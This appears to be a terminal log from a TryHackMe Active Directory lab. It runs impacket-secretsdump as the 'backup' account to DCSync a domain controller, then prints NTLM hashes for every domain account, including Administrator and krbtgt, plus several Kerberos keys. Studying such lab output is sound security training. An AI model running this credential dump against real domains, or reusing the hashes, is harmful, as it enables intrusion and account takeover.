 ┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bruteforce]
└─# impacket-secretsdump 'spookysec.local/backup@10.10.215.175' -just-dc -outputfile secrets_dump_hash.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:d589c08d931151fdd43477bed4bc27a5:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8b
1e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054